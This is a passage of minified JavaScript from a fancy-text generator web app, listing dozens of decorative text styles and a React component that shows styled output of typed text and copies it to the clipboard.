Style",slug:"asian-style",out:e$(t,"Asian Style")},{name:"Blocks",slug:"blocks",out:e$(t,"Blocks")},{name:"Bouncy",slug:"bouncy",out:e$(t,"Bouncy")},{name:"Burning",slug:"burning",out:e$(t,"Burning")},{name:"Candy",slug:"candy",out:e$(t,"Candy")},{name:"Celtic",slug:"celtic",out:e$(t,"Celtic")},{name:"Circled",slug:"circled",out:e$(t,"Circled")},{name:"Cloudly",slug:"cloudly",out:e$(t,"Cloudly")},{name:"Comic",slug:"comic",out:e$(t,"Comic")},{name:"Corrupted",slug:"corrupted",out:e$(t,"Corrupted")},{name:"Cracks",slug:"cracks",out:e$(t,"Cracks")},{name:"Crosshatch",slug:"crosshatch",out:e$(t,"Crosshatch")},{name:"Cubed",slug:"cubed",out:e$(t,"Cubed")},{name:"Cursed Woods",slug:"cursed-woods",out:e$(t,"Cursed Woods")},{name:"Dotted",slug:"dotted",out:e$(t,"Dotted")},{name:"Double Line",slug:"double-line",out:e$(t,"Double Line")},{name:"Dripping",slug:"dripping",out:e$(t,"Dripping")},{name:"Electronic",slug:"electronic",out:e$(t,"Electronic")},{name:"Elegant",slug:"elegant",out:e$(t,"Elegant")},{name:"Fairy",slug:"fairy",out:e$(t,"Fairy")},{name:"Fire",slug:"fire",out:e$(t,"Fire")},{name:"Flowers",slug:"flowers",out:e$(t,"Flowers")},{name:"Frozen",slug:"frozen",out:e$(t,"Frozen")},{name:"Futuristic",slug:"futuristic",out:e$(t,"Futuristic")},{name:"Geometric",slug:"geometric",out:e$(t,"Geometric")},{name:"Glitch",slug:"glitch",out:e$(t,"Glitch")},{name:"Graffiti",slug:"graffiti",out:e$(t,"Graffiti")},{name:"Handwritten",slug:"handwritten",out:e$(t,"Handwritten")},{name:"Hearts",slug:"hearts",out:e$(t,"Hearts")},{name:"Leaves",slug:"leaves",out:e$(t,"Leaves")},{name:"Lightning",slug:"lightning",out:e$(t,"Lightning")},{name:"Liquid",slug:"liquid",out:e$(t,"Liquid")},{name:"Metallic",slug:"metallic",out:e$(t,"Metallic")},{name:"Mosaic",slug:"mosaic",out:e$(t,"Mosaic")},{name:"Musical",slug:"musical",out:e$(t,"Musical")},{name:"Neon Lights",slug:"neon-lights",out:e$(t,"Neon Lights")},{name:"Old Western",slug:"old-western",out:e$(t,"Old Western")},{name:"Paper",slug:"paper",out:e$(t,"Paper")},{name:"Pixelated",slug:"pixelated",out:e$(t,"Pixelated")},{name:"Psychedelic",slug:"psychedelic",out:e$(t,"Psychedelic")},{name:"Punk",slug:"punk",out:e$(t,"Punk")},{name:"Rainbow",slug:"rainbow",out:e$(t,"Rainbow")},{name:"Robot",slug:"robot",out:e$(t,"Robot")},{name:"Rocks",slug:"rocks",out:e$(t,"Rocks")},{name:"Royal",slug:"royal",out:e$(t,"Royal")},{name:"Rustic",slug:"rustic",out:e$(t,"Rustic")},{name:"Shadows",slug:"shadows",out:e$(t,"Shadows")},{name:"Space",slug:"space",out:e$(t,"Space")},{name:"Sparkles",slug:"sparkles",out:e$(t,"Sparkles")},{name:"Stacked",slug:"stacked",out:e$(t,"Stacked")},{name:"Stars",slug:"stars",out:e$(t,"Stars")},{name:"Steampunk",slug:"steampunk",out:e$(t,"Steampunk")},{name:"Stencil",slug:"stencil",out:e$(t,"Stencil")},{name:"Stone",slug:"stone",out:e$(t,"Stone")},{name:"Striped",slug:"striped",out:e$(t,"Striped")},{name:"Swirly",slug:"swirly",out:e$(t,"Swirly")},{name:"Techno",slug:"techno",out:e$(t,"Techno")},{name:"Tribal",slug:"tribal",out:e$(t,"Tribal")},{name:"Underwater",slug:"underwater",out:e$(t,"Underwater")},{name:"Vintage",slug:"vintage",out:e$(t,"Vintage")},{name:"Wavy",slug:"wavy",out:e$(t,"Wavy")},{name:"Wings",slug:"wings",out:e$(t,"Wings")},{name:"Wooden",slug:"wooden",out:e$(t,"Wooden")}]}],50147)},76153,e=>{"use strict";var t=e.i(87012),o=e.i(57076),i=e.i(50147),n=e.i(75522),r=e.i(82234);function l({name:e,result:l}){let[a,u]=(0,n.useState)(`FUN2K ${e} Text`),[s,g]=(0,n.useState)("");return(0,n.useEffect)(()=>{g((0,i.mapInput)(a).filter(t=>t.name===e)[0].out)},[e]),(0,t.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,t.jsx)("input",{type:"text",value:a,onChange:t=>{u(t.target.value),g((0,i.mapInput)(t.target.value).filter(t=>t.name===e)[0].out)},placeholder:"Enter some text...",className:"text-xl w-full p-4 border bg-white rounded-lg focus:shadow-lg focus:shadow-purple-200"}),(0,t.jsxs)("div",{className:"flex flex-col lg:flex-row gap-4 lg:items-center justify-center p-4 rounded-lg border  bg-purple-heart-50  hover:text-purple-heart-600 delay-100 duration-150",children:[(0,t.jsx)("div",{type:"text",className:"w-full text-xl delay-100 duration-150 overflow-x-auto flex-1",children:s}),(0,t.jsx)("div",{className:"w-fit  gap-1 bottom-2 right-2 px-3 py-2 rounded-full flex items-center justify-center bg-purple-heart-100 cursor-pointer ",onClick:()=>{navigator.clipboard.writeText(s);let e=s.slice(0,20);e.length>=20?r.default.success(`Copied ${e}...`):r.default.success(`Copied ${e}`)},children:(0,t.jsxs)("svg",{viewBox:"0 0 24 24",fill:"currentColor",height:"1em",width:"1em",children:[(0,t.jsx)("path",{fill:"none",d:"M0 0h24v24H0z"}),(0,t.jsx)("path",{d:"M7 6V3a1 1 0 011-1h12a1 1 0 011 1v14a1 1 0 01-1 1h-3v3c0 .552-.45 1-1.007 1H4.007A1.001 1.001 0 013 21l.003-14c0-.552.45-1 1.007-1H7zM5.003 8L5 20h10V8H5.003zM9 6h8v10h2V4H9v2z"})]})})]}),(0,t.jsx)(o.default,{})]})}e.s(["default",()=>l])}]);